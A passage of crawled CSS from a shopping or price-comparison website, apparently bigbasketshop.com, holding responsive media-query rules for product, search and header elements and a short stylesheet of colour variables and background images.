	product .detail .price-cont p.price{font-size: 1.538em;}
	product .detail .infos .advertiser{flex-grow: 1;text-align: right;}
	product .detail .price-cont{flex-grow:1;}
	
	price-history .current{right:10px;transform:none;}
	
	price-advertisers .row:not(:first-child){padding:20px 0;}
	
	.ads-block-2-d{flex-direction: column;}
	.ads-block2:first-child{margin-bottom:30px;margin-right:0;}
	.ads-block2:nth-of-type(2){margin-left:0;}
}

@media only screen and (max-width: 550px) {
	.cat-subs .card-columns {column-count: 3;}
	
	product .detail .price-cont p.price{font-size: 2.154em;}
	
/* 	posts .post-it .contents{padding: 3em;} */
}

@media only screen and (max-width: 480px) {
	.cat-subs .card-columns {column-count: 2;}
	
	header .logo{margin-left:0;}
	
	.offer-it .actions .rating{position: relative;right: 0;}
	
	search .filter .inputs .group{margin-top:10px;height: auto;}
	search .filter-left,search .filter{display:none;-webkit-transition: all 0.2s linear;-moz-transition: all 0.2s linear;-o-transition: all 0.5s linear;transition: all 0.2s linear;}
	.show-filters{display:block;}
}

@media only screen and (max-width: 430px) {
	header .language{display:none !important;}
	header .wishlist{display:none !important;}
}

@media only screen and (max-width: 400px) {
	header .country .nav-country .current-country img{display:none;}
}

@media only screen and (max-width: 230px) {
	.cat-subs .card-columns {column-count: 1;}
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.bigbasketshop.com/assets/www/controls/bbs/css/style.css?v=1.2.73
body_size: -86
content:
:root {
  --primary-color-active: #de303e;
  --primary-color-hover: #91212a;
  --primary-color-background: rgba(222,48,62,.7);
  --secondary-color-active: #005080;
  --secondary-color-hover: #003250;
  --greyscale-font-1: #757575;
  --greyscale-font-2: #999999;
  --greyscale-font-3: #333333;
  --greyscale-color-1: #333333;
  --greyscale-color-2: #999999;
  --greyscale-color-3: #f7f7f7;
  --greyscale-color-4: #eeeeee;
  --greyscale-color-5: #f5f5f5;
  --greyscale-color-6: #ebebeb;
}

.loading-css{background-image:url('../image/loader.gif');background-repeat: no-repeat;background-position: center;background-size: contain;}

/*
* BEGIN offers
*/
.offer-it:before{background-image:url('../image/offer-tab.png');}
/*
* END offers
*/